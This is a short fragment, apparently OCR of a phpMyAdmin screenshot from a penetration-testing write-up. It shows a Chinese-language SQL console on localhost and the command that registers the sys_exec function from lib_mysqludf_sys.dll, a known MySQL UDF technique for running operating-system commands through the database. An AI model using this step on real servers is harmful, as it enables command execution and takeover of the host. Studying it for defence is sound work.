 49.233. /phpmyadmin/server_sql.php
in
服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置 复制
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.1351 秒。)
create function sys_exec returns string soname "lib_mysqludf_sys.dll"